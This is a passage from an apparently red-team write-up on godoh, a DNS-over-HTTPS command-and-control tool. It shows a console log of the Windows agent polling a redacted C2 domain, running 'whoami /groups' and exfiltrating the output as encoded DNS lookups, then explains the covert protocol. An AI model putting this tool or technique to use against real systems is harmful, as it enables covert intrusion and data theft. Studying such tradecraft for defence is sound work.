PS C:\Users\localuser\Desktop> .\godoh-windows64.exe --domain ████ agent --poll-time 3 INFO[0000] Using `google` as preferred provider INFO[0000] Using ████ as DNS domain INFO[0000] Starting polling... ident=2gezw module=agent INFO[0024] Got command data to execute, processing cmd-data=1f8b08000000000002ff7abbfbe5025bd927c581af8f99076c59ed c7ace3ddf770a2c9db76a619db2f497fb3b89509080000ffff3ae8fd7922000000 ident=2gezw module=agent INFO[0024] Decoded command cmd="whoami /groups" ident=2gezw module=agent INFO[0024] Command interpreted as OS command ident=2gezw module=agent INFO[0024] Sending command output back cmd-output-len=2058 ident=2gezw module=agent request-count=27 INFO[0025] Successful request made ident=2gezw labels=adc3.be.0.00.1.0.0.0.0 module=agent response =1.1.1.1 INFO[0026] Successful request made ident=2gezw labels=adc3.ef.1.e1300abe.1.3.1f8b08000000000002ff0 08b0874f77a79d0cb431f358ad0fbab170a0727.3e2dcb20be3e710f83f8a3249cf86b3977dfc265a970e417481185000c8b.e5a4e2f1bf34a2731bf 5c5af524dad94e5f3a0e858f509aa5651dbb5b81f module=agent response=1.1.1.1 INFO[0027] Successful request made ident=2gezw labels=adc3.ef.2.6ddb18ae.1.3.37a4f36cbd05be29fc1f9 5419b2ac08dc1bc178cc8be9e078dd1891bbb61.9d71a62a75ccd0805361c9826fa0d2c4129a9c146df5dcc1ca02bf8c3ae7.e393370b9f2981f2948 a4435bca50ad68ddc35c13c12fdf7402a0cd01923 module=agent response=1.1.1.1 INFO[0028] Successful request made ident=2gezw labels=adc3.ef.3.19ed73cb.1.3.ad3af094bb788f35685a5 68210ed89524a80e7e7bb98fb904e68e2c86527.c29f10c67b1f65a54a4a0468ac7eb7ad3dc1f01f675b0908068a91ac5966.f8195a69b4b5aec4fce 36afdb0c2923af9a40b1960f70a58a451efb5ea94 module=agent response=1.1.1.1
godoh Windows client executing the whoami /groups command and returning the output to the C2.
What you should have noticed in the screenshots for the agent output by now is the contents of the labels fields. These are the full hostnames for the specially crafted protocol that would have been appended to the target domain to form DNS lookups. If you are interested in the details, this code comment attempts to shed some light on the meanings of the labels themselves. The server-side component interpreting data can be found here. In short, the protocol works as follows:
Once started, make a DNS TXT record lookup to the target domain in the form of agentidentifier.targetdomain .
Once the server receives the lookup, if it is the first time seeing this agent identifier the C2 would record the existence of this new identifier as a potential target to interact with.
If there are no commands to be executed, just respond with the default “no commands” response. This loop repeats itself infinitely.
If there are commands to be executed, encode, compress and encrypt the command and send it along within the TXT lookup response.
The agent then parses the TXT record response and decrypts, decompresses and decodes the command to execute it.
When complete, the output goes through a process of encoding and encryption, and finally translation , where the encrypted data is translated into chunks to be sent as DNS A record lookups.
Server side, a control flag is read to understand if an incoming request starts a new stream, is part of a pending stream or is the end of a stream and decides based on that what the next step should be.
Once a DNS lookup stream is complete, the protocol type is checked (as in, is this simply command output to be echoed to screen or a file download where the contents should be saved to file) and the appropriate action is taken.
When looking at this traffic using an HTTP proxy, this conversation looks something like this:
6/7